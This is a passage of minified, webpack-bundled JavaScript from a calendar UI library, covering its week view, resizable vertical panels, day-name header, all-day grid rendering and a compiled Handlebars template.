ScheduleCreationPopup(layoutContainer,baseController.calendars);onSaveNewSchedule=function(scheduleData){util.extend(scheduleData,{useCreationPopup:true});if(scheduleData.isAllDay){weekView.handler.creation.allday.fire('beforeCreateSchedule',scheduleData);}else{weekView.handler.creation.time.fire('beforeCreateSchedule',scheduleData);}};createView.on('beforeCreateSchedule',onSaveNewSchedule);}\nonSetCalendars=function(calendars){if(createView){createView.setCalendars(calendars);}};baseController.on('setCalendars',onSetCalendars);if(options.useDetailPopup){detailView=new ScheduleDetailPopup(layoutContainer,baseController.calendars);onShowDetailPopup=function(eventData){var scheduleId=eventData.schedule.calendarId;eventData.calendar=common.find(baseController.calendars,function(calendar){return calendar.id===scheduleId;});detailView.render(eventData);};onDeleteSchedule=function(eventData){if(eventData.isAllDay){weekView.handler.creation.allday.fire('beforeDeleteSchedule',eventData);}else{weekView.handler.creation.time.fire('beforeDeleteSchedule',eventData);}};onEditSchedule=function(eventData){if(eventData.isAllDay){weekView.handler.move.allday.fire('beforeUpdateSchedule',eventData);}else{weekView.handler.move.time.fire('beforeUpdateSchedule',eventData);}};util.forEach(weekView.handler.click,function(panel){panel.on('clickSchedule',onShowDetailPopup);});if(options.useCreationPopup){onShowEditPopup=function(eventData){var calendars=baseController.calendars;eventData.isEditMode=true;createView.setCalendars(calendars);createView.render(eventData);};createView.on('beforeUpdateSchedule',onEditSchedule);detailView.on('beforeUpdateSchedule',onShowEditPopup);}else{detailView.on('beforeUpdateSchedule',onEditSchedule);}\ndetailView.on('beforeDeleteSchedule',onDeleteSchedule);}\nweekView.on('afterRender',function(){vLayout.refresh();});weekView.controller=baseController.Week;weekView._beforeDestroy=function(){util.forEach(weekView.handler,function(type){util.forEach(type,function(handler){handler.off();handler.destroy();});});if(options.useCreationPopup){createView.off('beforeCreateSchedule',onSaveNewSchedule);createView.destroy();}\nif(options.useDetailPopup){detailView.off('beforeDeleteSchedule',onDeleteSchedule);detailView.destroy();}\nweekView.off();};return{view:weekView,refresh:function(){var weekViewHeight=weekView.getViewBound().height,daynameViewHeight=domutil.getBCRect(dayNameView.container).height;vLayout.container.style.height=weekViewHeight-daynameViewHeight+'px';vLayout.refresh();},scrollToNow:function(){weekView.children.each(function(childView){if(childView.scrollToNow){childView.scrollToNow();}});},openCreationPopup:function(schedule){if(createView){if(schedule.isAllDay){weekView.handler.creation.allday.invokeCreationClick(Schedule.create(schedule));}else{weekView.handler.creation.time.invokeCreationClick(Schedule.create(schedule));}}},showCreationPopup:function(eventData){if(createView){createView.setCalendars(baseController.calendars);createView.render(eventData);}}};};},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),domevent=__webpack_require__(32),View=__webpack_require__(37),VPanel=__webpack_require__(54),Drag=__webpack_require__(38);var mAbs=Math.abs;function VLayout(options,container,theme){var opt,tempHeights;if(!(this instanceof VLayout)){return new VLayout(options,container);}\nView.call(this,container);domutil.addClass(container,config.classname('vlayout-container'));opt=this.options=util.extend({panels:[],panelHeights:[]},options);this.panels=[];this._drag=new Drag({distance:10,exclude:function(target){return!domutil.hasClass(target,config.classname('splitter'));}},container);this._drag.on({dragStart:this._onDragStart,drag:this._onDrag,dragEnd:this._onDragEnd},this);this._dragData=null;this.theme=theme;if(opt.panels.length){if(opt.panelHeights.length){tempHeights=opt.panelHeights.slice();util.forEach(opt.panels,function(panelOpt){if(!panelOpt.isSplitter&&!panelOpt.autoHeight){panelOpt.height=tempHeights.shift();}});}\nthis.addPanels(opt.panels,this.container);}\nthis.refresh();}\nutil.inherit(VLayout,View);VLayout.prototype.getLayoutData=function(){var heightList=[];util.forEach(this.panels,function(panel){if(panel.isSplitter()||panel.options.autoHeight){return;}\nheightList.push(panel.getHeight());});return heightList;};VLayout.prototype.setLayoutData=function(heightList){if(!heightList.length){return;}\nutil.forEach(this.panels,function(panel){if(panel.isSplitter()||panel.options.autoHeight){return;}\npanel.setHeight(null,heightList.shift());});this.refresh();};VLayout.prototype.nextPanel=function(panel){return this.panels[panel.index+1];};VLayout.prototype.prevPanel=function(panel){return this.panels[panel.index-1];};VLayout.prototype._initializeGuideElement=function(element,top){var cloned=element.cloneNode(true);domutil.addClass(cloned,config.classname('splitter-guide'));this._refreshGuideElement(cloned,top);this.container.appendChild(cloned);return cloned;};VLayout.prototype._refreshGuideElement=function(element,top){element.style.top=top+'px';};VLayout.prototype._clearGuideElement=function(element){domutil.remove(element);};VLayout.prototype._resize=function(splPanel,startY,mouseY){var diffY=startY-mouseY,resizedHeight=mAbs(diffY),resizeMap=[],toDown=mouseY>startY,backwardMethod=toDown?'prevPanel':'nextPanel',forwardMethod=toDown?'nextPanel':'prevPanel',cursor,resizeInfo;cursor=this[backwardMethod](splPanel);resizeInfo=cursor.getResizeInfoByGrowth(resizedHeight);resizeMap.push([cursor,resizeInfo[0]]);for(cursor=this[forwardMethod](cursor);util.isExisty(cursor);cursor=this[forwardMethod](cursor)){if(cursor.isSplitter()){continue;}\nresizeInfo=cursor.getResizeInfoByGrowth(-resizedHeight);resizeMap.push([cursor,resizeInfo[0]]);resizedHeight-=resizeInfo[1];}\nutil.forEach(resizeMap,function(pair){pair[0].setHeight(null,pair[1],true);pair[0].fire('resize');});};VLayout.prototype._getMouseYAdditionalLimit=function(splPanel){var upper=0,below=0,cursor,func=function(panel){if(panel.isSplitter()){return panel.getHeight();}\nreturn panel.options.minHeight;};for(cursor=this.prevPanel(splPanel);util.isExisty(cursor);cursor=this.prevPanel(cursor)){upper+=func(cursor);}\nfor(cursor=this.nextPanel(splPanel);util.isExisty(cursor);cursor=this.nextPanel(cursor)){below+=func(cursor);}\nreturn[upper,below];};VLayout.prototype._onDragStart=function(e){var oEvent=e.originEvent,target=e.target,splIndex=domutil.getData(target,'panelIndex'),splPanel=this.panels[splIndex],splHeight=splPanel.getHeight(),splOffsetY=domevent.getMousePosition(oEvent,target)[1],mouseY=domevent.getMousePosition(oEvent,this.container)[1],guideElement=this._initializeGuideElement(target,mouseY);splPanel.addClass(config.classname('splitter-focused'));this._dragData={splPanel:splPanel,splOffsetY:splOffsetY,guideElement:guideElement,startY:mouseY-splOffsetY,minY:0,maxY:this.getViewBound().height-splHeight};if(!util.browser.msie){domutil.addClass(document.body,config.classname('resizing'));}};VLayout.prototype._onDrag=function(e){var dragData=this._dragData,mouseY=domevent.getMousePosition(e.originEvent,this.container)[1];mouseY=common.limit(mouseY-dragData.splOffsetY,[dragData.minY],[dragData.maxY]);this._refreshGuideElement(dragData.guideElement,mouseY);};VLayout.prototype._onDragEnd=function(e){var dragData=this._dragData,asideMinMax=this._getMouseYAdditionalLimit(dragData.splPanel),mouseY=domevent.getMousePosition(e.originEvent,this.container)[1];mouseY=common.limit(mouseY-dragData.splOffsetY,[dragData.minY+asideMinMax[0]],[dragData.maxY-asideMinMax[1]]);this._resize(dragData.splPanel,dragData.startY,mouseY);this.fire('resize',{layoutData:this.getLayoutData()});this._dragData=null;this._clearGuideElement(dragData.guideElement);dragData.splPanel.removeClass(config.classname('splitter-focused'));domutil.removeClass(document.body,config.classname('resizing'));};VLayout.prototype.refresh=function(){var panelToFillHeight=[];var layoutHeight=this.getViewBound().height;var usedHeight=0;var remainHeight;if(!layoutHeight){return;}\nutil.forEach(this.panels,function(panel){if(panel.options.autoHeight){panelToFillHeight.push(panel);}else{usedHeight+=panel.getHeight();}});remainHeight=(layoutHeight-usedHeight)/ panelToFillHeight.length;util.forEach(panelToFillHeight,function(panel){panel.setHeight(null,remainHeight);});};VLayout.prototype.addPanel=function(options,container){var element=document.createElement('div'),panels=this.panels,index=panels.length;options=util.extend({index:index},options);panels.push(new VPanel(options,element,this.theme));container.appendChild(element);};VLayout.prototype.addPanels=function(options,container){var self=this,frag=document.createDocumentFragment();util.forEach(options,function(option){self.addPanel(option,frag);});container.appendChild(frag);};VLayout.prototype.getPanelByName=function(name){var found;util.forEach(this.panels,function(panel){if(panel.name===name){found=panel;}});return found;};module.exports=VLayout;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),View=__webpack_require__(37);function VPanel(options,container,theme){View.call(this,container);this.options=util.extend({index:0,name:'0',minHeight:0,maxHeight:null,height:null,isSplitter:false,autoHeight:false,className:''},options);this.index=this.options.index;this.name=this.options.name||String(this.index);this.isHeightForcedSet=false;this.theme=theme;this._initPanel(this.options,container);}\nutil.inherit(VPanel,View);VPanel.prototype.isSplitter=function(){return this.options.isSplitter;};VPanel.prototype.setMaxHeight=function(maxHeight){if(!this.options.autoHeight){this.options.maxHeight=maxHeight;}};VPanel.prototype.setHeightForcedSet=function(set){this.isHeightForcedSet=set;};VPanel.prototype.getHeightForcedSet=function(){return this.isHeightForcedSet;};VPanel.prototype.setHeight=function(container,newHeight,force){var maxHeight=this.options.maxHeight;var minHeight=this.options.minHeight;var autoHeight=this.options.autoHeight;container=container||this.container;if(!force&&this.isHeightForcedSet&&!autoHeight){return;}\nif(force){this.isHeightForcedSet=true;}else if(maxHeight){newHeight=Math.min(newHeight,maxHeight);}\nnewHeight=Math.max(minHeight,newHeight);container.style.height=newHeight+'px';};VPanel.prototype.getResizeInfoByGrowth=function(growth){var height=this.getHeight(),newHeight=height+growth,resizeTo=Math.max(0,newHeight,this.options.minHeight);return[resizeTo,height-resizeTo];};VPanel.prototype.getHeight=function(){return domutil.getSize(this.container)[1];};VPanel.prototype.addClass=function(className){domutil.addClass(this.container,className);};VPanel.prototype.removeClass=function(className){domutil.removeClass(this.container,className);};VPanel.prototype._initPanel=function(options,container){var height;domutil.setData(container,'panelIndex',options.index);if(options.isSplitter){domutil.addClass(container,config.classname('splitter'));this.applyTheme();return;}\nif(options.className){domutil.addClass(container,options.className);}\nif(options.autoHeight){domutil.setData(container,'autoHeight',true);}else{height=common.limit(options.height||0,[options.minHeight],[options.maxHeight||options.height]);options.height=height;this.setHeight(container,height);}};VPanel.prototype.applyTheme=function(){var style=this.container.style;var theme=this.theme;if(!theme){return;}\nstyle.borderTop=theme.week.vpanelSplitter.border||theme.common.border;style.borderBottom=theme.week.vpanelSplitter.border||theme.common.border;style.height=theme.week.vpanelSplitter.height;};module.exports=VPanel;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var requestFn,cancelFn;function getPrefixed(name){return global['webkit'+name]||global['moz'+name]||global['ms'+name];}\nrequestFn=global.requestAnimationFrame||getPrefixed('RequestAnimationFrame')||function(fn,context){fn.call(context);};cancelFn=global.cancelAnimationFrame||getPrefixed('CancelAnimationFrame')||getPrefixed('CancelRequestAnimationFrame')||function(){};module.exports={requestAnimFrame:function(fn,context){return requestFn.call(global,util.bind(fn,context));},cancelAnimFrame:function(id){if(!id){return;}\ncancelFn.call(global,id);}};}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var datetime=__webpack_require__(27);var TZDate=__webpack_require__(28).Date;var View=__webpack_require__(37);function parseRangeDateString(dateString){if(dateString.length===10){return datetime.parse(dateString);}\nreturn new TZDate(dateString);}\nfunction Week(controller,options,container,panels){var range;container=domutil.appendHTMLElement('div',container);View.call(this,container);domutil.addClass(container,config.classname('week-container'));range=this._getRenderDateRange(new TZDate());this.options=util.extend({scheduleFilter:function(schedule){return Boolean(schedule.isVisible);},renderStartDate:datetime.format(range.start,'YYYY-MM-DD'),renderEndDate:datetime.format(range.end,'YYYY-MM-DD'),narrowWeekend:false,startDayOfWeek:0,workweek:false},options);this.controller=controller;this.panels=panels;}\nutil.inherit(Week,View);Week.prototype.render=function(){var self=this,options=this.options,scheduleFilter=options.scheduleFilter,narrowWeekend=options.narrowWeekend,startDayOfWeek=options.startDayOfWeek,workweek=options.workweek,theme=this.controller.theme||{};var renderStartDate,renderEndDate,schedulesInDateRange,viewModel,grids,range;renderStartDate=parseRangeDateString(options.renderStartDate);renderEndDate=parseRangeDateString(options.renderEndDate);range=datetime.range(datetime.start(renderStartDate),datetime.end(renderEndDate),datetime.MILLISECONDS_PER_DAY);if(options.workweek&&datetime.compare(renderStartDate,renderEndDate)){range=util.filter(range,function(date){return!datetime.isWeekend(date.getDay());});renderStartDate=range[0];renderEndDate=range[range.length-1];}\nschedulesInDateRange=this.controller.findByDateRange(datetime.start(renderStartDate),datetime.end(renderEndDate),this.panels,scheduleFilter);grids=datetime.getGridLeftAndWidth(range.length,narrowWeekend,startDayOfWeek,workweek);viewModel={schedulesInDateRange:schedulesInDateRange,renderStartDate:renderStartDate,renderEndDate:renderEndDate,grids:grids,range:range,theme:theme};this.children.each(function(childView){var matrices;var viewName=util.pick(childView.options,'viewName');childView.render(viewModel);if(viewName){matrices=viewModel.schedulesInDateRange[viewName];if(util.isArray(matrices)){self._invokeAfterRenderSchedule(matrices);}else{util.forEach(matrices,function(matricesOfDay){self._invokeAfterRenderSchedule(matricesOfDay);});}}});this.fire('afterRender');};Week.prototype._invokeAfterRenderSchedule=function(matrices){var self=this;util.forEachArray(matrices,function(matrix){util.forEachArray(matrix,function(column){util.forEachArray(column,function(scheduleViewModel){if(scheduleViewModel){self.fire('afterRenderSchedule',{schedule:scheduleViewModel.model});}});});});};Week.prototype.viewName='week';Week.prototype._getRenderDateRange=function(baseDate){var base=datetime.start(baseDate),start=new TZDate(Number(base)),end=new TZDate(Number(base));start.setDate(start.getDate()-3);end.setDate(end.getDate()+3);return{start:start,end:end};};util.CustomEvents.mixin(Week);module.exports=Week;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var common=__webpack_require__(30);var datetime=__webpack_require__(27);var TZDate=__webpack_require__(28).Date;var domutil=__webpack_require__(31);var View=__webpack_require__(37);var daynameTmpl=__webpack_require__(58);function DayName(options,container,theme){container=domutil.appendHTMLElement('div',container,config.classname('dayname-container'));this.options=util.extend({daynames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],timezones:options.timezones},options.week);this.theme=theme;View.call(this,container);this.applyTheme();}\nutil.inherit(DayName,View);DayName.prototype._getBaseViewModel=function(start,end,grids){var daynames=this.options.daynames,theme=this.theme,now=new TZDate(),viewModel;viewModel=util.map(datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY),function(d,i){var day=d.getDay();var isToday=datetime.isSameDate(d,now);var isPastDay=d<now&&!isToday;return{day:day,dayName:daynames[day],isToday:isToday,date:d.getDate(),left:grids[i]?grids[i].left:0,width:grids[i]?grids[i].width:0,renderDate:datetime.format(d,'YYYY-MM-DD'),color:this._getDayNameColor(theme,day,isToday,isPastDay)};},this);return viewModel;};DayName.prototype.render=function(viewModel){var dayNames=this._getBaseViewModel(viewModel.renderStartDate,viewModel.renderEndDate,viewModel.grids);var styles=this._getStyles(this.theme);var baseViewModel=util.extend({},{dayNames:dayNames,styles:styles});this.container.innerHTML=daynameTmpl(baseViewModel);};DayName.prototype._getDayNameColor=function(theme,day,isToday,isPastDay){var color='';if(theme){if(day===0){color=theme.common.holiday.color;}else if(isPastDay){color=theme.week.pastDay.color||theme.common.dayname.color;}else if(day===6){color=theme.common.saturday.color;}else if(isToday){color=theme.week.today.color||theme.common.today.color;}else{color=theme.common.dayname.color;}}\nreturn color;};DayName.prototype._getStyles=function(theme){var styles={};var timezonesLength=this.options.timezones.length;var numberAndUnit;if(theme){styles.borderTop=theme.week.dayname.borderTop||theme.common.border;styles.borderBottom=theme.week.dayname.borderBottom||theme.common.border;styles.borderLeft=theme.week.dayname.borderLeft||theme.common.border;styles.paddingLeft=theme.week.dayname.paddingLeft;styles.backgroundColor=theme.week.dayname.backgroundColor;styles.height=theme.week.dayname.height;styles.textAlign=theme.week.dayname.textAlign;styles.marginLeft=theme.week.daygridLeft.width;if(timezonesLength>1){numberAndUnit=common.parseUnit(styles.marginLeft);styles.marginLeft=(numberAndUnit[0]*timezonesLength)+numberAndUnit[1];}}\nreturn styles;};DayName.prototype.applyTheme=function(){var styles=this._getStyles(this.theme);var style=this.container.style;style.borderTop=styles.borderTop;style.borderBottom=styles.borderBottom;style.height=styles.height;style.backgroundColor=styles.backgroundColor;style.textAlign=styles.textAlign;return style;};module.exports=DayName;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dayname \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\" \"\n+alias4((helpers.holiday||(depth0&&depth0.holiday)||alias2).call(alias1,(depth0!=null?depth0.day:depth0),{\"name\":\"holiday\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n     data-date=\\\"\"\n+alias4(((helper=(helper=helpers.renderDate||(depth0!=null?depth0.renderDate:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"renderDate\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n     style=\\\"\"\n+alias4((helpers[\"common-width\"]||(depth0&&depth0[\"common-width\"])||alias2).call(alias1,(depth0!=null?depth0.width:depth0),{\"name\":\"common-width\",\"hash\":{},\"data\":data}))\n+\";left:\"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; line-height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.height),depth0))\n+\"; border-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderLeft),depth0))\n+\"; padding-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\\">\\n    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dayname-date-area\\\" style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n        \"\n+((stack1=(helpers[\"weekDayname-tmpl\"]||(depth0&&depth0[\"weekDayname-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"weekDayname-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n    </span>\\n</div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"today\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=container.escapeExpression;return\"<div class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dayname-leftmargin\\\" style=\\\"margin-left: \"\n+alias2(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.marginLeft),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.dayNames:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),datetime=__webpack_require__(27),domutil=__webpack_require__(31),TZDate=__webpack_require__(28).Date,View=__webpack_require__(37),DayGridSchedule=__webpack_require__(60),baseTmpl=__webpack_require__(63),reqAnimFrame=__webpack_require__(55);var mmax=Math.max,mmin=Math.min;function DayGrid(name,options,container,theme){container=domutil.appendHTMLElement('div',container,config.classname('daygrid-layout'));View.call(this,container);name=name||'daygrid';this.options=util.extend({viewName:name,daynames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],renderStartDate:'',renderEndDate:'',containerBottomGutter:18,scheduleHeight:parseInt(theme.week.dayGridSchedule.height,10),scheduleGutter:parseInt(theme.week.dayGridSchedule.marginTop,10),scheduleContainerTop:1,timezones:options.timezones,getViewModelFunc:function(viewModel){return viewModel.schedulesInDateRange[name];},setViewModelFunc:function(viewModel,matrices){viewModel.schedulesInDateRange[name]=matrices;}},options.week);this.handler={};this.vPanel=null;this.state.collapsed=true;}\nutil.inherit(DayGrid,View);DayGrid.prototype.getBaseViewModel=function(viewModel){var opt=this.options,daynames=opt.daynames,range=viewModel.range,grids=viewModel.grids,matrices=opt.getViewModelFunc(viewModel),exceedDate={},panel=getPanel(opt.panels,opt.viewName),panelHeight=this.getViewBound().height,collapsed=this.state.collapsed,heightForcedSet=this.vPanel?this.vPanel.getHeightForcedSet():false,styles=this._getStyles(viewModel.theme);var baseViewModel,visibleScheduleCount;if(panel.showExpandableButton){if(!heightForcedSet){if(collapsed){panelHeight=mmax(panelHeight,panel.maxHeight);}else{panelHeight=mmin(panelHeight,panel.maxExpandableHeight);}}\nvisibleScheduleCount=Math.floor(panelHeight /(opt.scheduleHeight+opt.scheduleGutter));if(collapsed){exceedDate=this.parent.controller.getExceedDate(visibleScheduleCount,matrices,viewModel.range);matrices=this.parent.controller.excludeExceedSchedules(matrices,visibleScheduleCount);opt.setViewModelFunc(viewModel,matrices);}}\nbaseViewModel={viewName:opt.viewName,range:range,grids:grids,days:util.map(viewModel.range,function(d,index){var day=d.getDay();var ymd=datetime.format(d,'YYYYMMDD');var isToday=datetime.isSameDate(d,new TZDate());return{day:day,dayName:daynames[day],isToday:isToday,date:d.getDate(),renderDate:datetime.format(d,'YYYY-MM-DD'),hiddenSchedules:exceedDate[ymd]||0,width:grids[index]?grids[index].width:0,left:grids[index]?grids[index].left:0,backgroundColor:viewModel.range.length>1?getWeekBackgroundColor(day,isToday,styles):styles.backgroundColor};}),exceedDate:exceedDate,showExpandableButton:panel.showExpandableButton,collapsed:collapsed,collapseBtnIndex:this.state.clickedExpandBtnIndex,styles:styles};return baseViewModel;};DayGrid.prototype.render=function(viewModel){var opt=this.options,container=this.container,baseViewModel=this.getBaseViewModel(viewModel),scheduleContainerTop=this.options.scheduleContainerTop;var dayGridSchedule;container.innerHTML=baseTmpl(baseViewModel);this.children.clear();dayGridSchedule=new DayGridSchedule(opt,domutil.find(config.classname('.container'),container));this.addChild(dayGridSchedule);dayGridSchedule.on('afterRender',function(weekdayViewModel){baseViewModel.height=weekdayViewModel.minHeight+scheduleContainerTop;});this.children.each(function(childView){childView.render(viewModel);},this);this.fire('afterRender',baseViewModel);};DayGrid.prototype._beforeDestroy=function(){};DayGrid.prototype.addHandler=function(type,handler,vPanel){var self=this;this.handler[type]=handler;this.vPanel=vPanel;if(type==='click'){handler.on('expand',function(){self.setState({collapsed:false});},this);handler.on('collapse',function(){self.setState({collapsed:true});},this);}};DayGrid.prototype._expand=function(){reqAnimFrame.requestAnimFrame(function(){var vPanel=this.vPanel;var opt=this.options;var panel=getPanel(opt.panels,opt.viewName);vPanel.setMaxHeight(panel.maxExpandableHeight);vPanel.setHeightForcedSet(false);vPanel.setHeight(null,panel.maxExpandableHeight);if(this.parent){this.parent.render();}},this);};DayGrid.prototype._collapse=function(){reqAnimFrame.requestAnimFrame(function(){var vPanel=this.vPanel;var opt=this.options;var panel=getPanel(opt.panels,opt.viewName);vPanel.setMaxHeight(panel.maxHeight);vPanel.setHeightForcedSet(false);vPanel.setHeight(null,panel.minHeight);if(this.parent){this.parent.render();}},this);};DayGrid.prototype.setState=function(state){var collapsed=this.state.collapsed;View.prototype.setState.call(this,state);if(this.state.collapsed===collapsed){return;}\nif(this.state.collapsed){this._collapse();}else{this._expand();}};DayGrid.prototype._getStyles=function(theme){var styles={};var timezonesLength=this.options.timezones.length;var numberAndUnit;if(theme){styles.borderRight=theme.week.daygrid.borderRight||theme.common.border;styles.todayBackgroundColor=theme.week.today.backgroundColor;styles.weekendBackgroundColor=theme.week.weekend.backgroundColor;styles.backgroundColor=theme.week.daygrid.backgroundColor;styles.leftWidth=theme.week.daygridLeft.width;styles.leftBackgroundColor=theme.week.daygridLeft.backgroundColor;styles.leftPaddingRight=theme.week.daygridLeft.paddingRight;styles.leftBorderRight=theme.week.daygridLeft.borderRight;if(timezonesLength>1){numberAndUnit=common.parseUnit(styles.leftWidth);styles.leftWidth=(numberAndUnit[0]*timezonesLength)+numberAndUnit[1];}}\nreturn styles;};function getWeekBackgroundColor(day,isToday,styles){var backgroundColor='';if(day===0||day===6){backgroundColor=styles.weekendBackgroundColor;}else if(isToday){backgroundColor=styles.todayBackgroundColor;}else{backgroundColor=styles.backgroundColor;}\nreturn backgroundColor;}\nfunction getPanel(panels,name){var found;util.forEach(panels,function(panel){if(panel.name===name){found=panel;}});return found;}\nmodule.exports=DayGrid;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Weekday=__webpack_require__(61),tmpl=__webpack_require__(62);var mmax=Math.max;function DayGridSchedule(options,container){Weekday.call(this,options,container);this.collapsed=true;}\nutil.inherit(DayGridSchedule,Weekday);DayGridSchedule.prototype.render=function(viewModel){var container=this.container;var baseViewModel;baseViewModel=this.getBaseViewModel(viewModel);container.innerHTML=tmpl(baseViewModel);this.fire('afterRender',baseViewModel);};DayGridSchedule.prototype._getMaxScheduleInDay=function(matrices){return mmax.apply(null,util.map(matrices,function(matrix){return Math.max.apply(null,util.map(matrix,function(row){return row.length;}));}));};DayGridSchedule.prototype._getMinHeight=function(maxScheduleInDay){var opt=this.options;var contentHeight=(maxScheduleInDay*opt.scheduleHeight)\n+((maxScheduleInDay-1)*opt.scheduleGutter);return contentHeight;};DayGridSchedule.prototype.getBaseViewModel=function(viewModel){var opt=this.options;var matrices=opt.getViewModelFunc(viewModel);var maxScheduleInDay=this._getMaxScheduleInDay(matrices);var baseViewModel;var styles=this._getStyles(viewModel.theme);baseViewModel=Weekday.prototype.getBaseViewModel.call(this,viewModel);baseViewModel=util.extend({minHeight:this._getMinHeight(maxScheduleInDay),matrices:matrices,scheduleContainerTop:this.options.scheduleContainerTop,maxScheduleInDay:maxScheduleInDay,styles:styles},baseViewModel);return baseViewModel;};DayGridSchedule.prototype._getStyles=function(theme){var styles={};if(theme){styles.borderRadius=theme.week.dayGridSchedule.borderRadius;}\nreturn styles;};module.exports=DayGridSchedule;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),datetime=__webpack_require__(27),TZDate=__webpack_require__(28).Date,View=__webpack_require__(37);function Weekday(options,container){container=domutil.appendHTMLElement('div',container,config.classname('weekday'));this.options=util.extend({containerBottomGutter:8,scheduleHeight:18,scheduleGutter:2,narrowWeekend:false,startDayOfWeek:0,workweek:false},options);this._cacheParentViewModel=null;View.call(this,container);}\nutil.inherit(Weekday,View);Weekday.prototype.getRenderDateRange=function(){return this._cacheParentViewModel.range;};Weekday.prototype.getRenderDateGrids=function(){return this._cacheParentViewModel.grids;};Weekday.prototype.getBaseViewModel=function(viewModel){var opt=this.options;var range=viewModel.range;var today=datetime.format(new TZDate(),'YYYYMMDD');var gridWidth=(100 / range.length);var grids=viewModel.grids;var exceedDate=viewModel.exceedDate||{};var theme=viewModel.theme;this._cacheParentViewModel=viewModel;return{width:gridWidth,scheduleHeight:opt.scheduleHeight,scheduleBlockHeight:(opt.scheduleHeight+opt.scheduleGutter),scheduleBlockGutter:opt.scheduleGutter,dates:util.map(range,function(date,index){var day=date.getDay();var ymd=datetime.format(date,'YYYYMMDD');var isToday=ymd===today;return{date:datetime.format(date,'YYYY-MM-DD'),month:date.getMonth()+1,day:day,isToday:isToday,ymd:ymd,hiddenSchedules:exceedDate[ymd]||0,width:grids[index]?grids[index].width:0,left:grids[index]?grids[index].left:0,color:this._getDayNameColor(theme,day,isToday),backgroundColor:this._getDayBackgroundColor(theme,day)};},this)};};Weekday.prototype.getExceedDate=function(maxCount,eventsInDateRange,range){var exceedDate=this._initExceedDate(range);util.forEach(eventsInDateRange,function(matrix){util.forEach(matrix,function(column){util.forEach(column,function(viewModel){var period;if(!viewModel||viewModel.top<maxCount){return;}\nperiod=datetime.range(viewModel.getStarts(),viewModel.getEnds(),datetime.MILLISECONDS_PER_DAY);util.forEach(period,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]+=1;});});});});return exceedDate;};Weekday.prototype._initExceedDate=function(range){var exceedDate={};util.forEach(range,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]=0;});return 